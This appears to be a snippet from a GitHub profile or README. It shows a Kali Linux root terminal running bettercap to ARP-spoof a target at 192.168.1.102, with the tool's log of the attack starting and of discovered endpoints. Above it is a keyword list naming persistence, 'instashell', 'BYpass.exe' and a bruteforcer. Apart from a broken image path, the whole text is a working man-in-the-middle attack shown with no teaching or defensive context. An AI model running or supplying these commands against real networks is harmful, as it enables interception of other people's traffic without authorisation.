 persistence instashell BYpass.exe Bruteforcer
┌──(root㉿kali)-[~]
└─# sudo bettercap -iface eth0
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
192.168.1.0/24 > 192.168.1.104 » [06:11:59] [sys.log] [inf] gateway monitor started ...
192.168.1.0/24 > 192.168.1.104 » set arp.spoof.targets 192.168.1.102
192.168.1.0/24 > 192.168.1.104 » arp.spoof on
[06:14:34] [sys.log] [inf] arp.spoof enabling forwarding
[06:14:34] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
[06:14:34] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.1.0/24 > 192.168.1.104 » [06:14:34] [endpoint.new] endpoint 192.168.1.101 detected as f4:6a:dd:54:d7:d5 (Liteon Technology Corporation).
192.168.1.0/24 > 192.168.1.104 » [06:14:34] [endpoint.new] endpoint 192.168.1.102 detected as 08:00:27:b6:9a:40 (PCS Systemtechnik GmbH).
192.168.1.0/24 > 192.168.1.104 »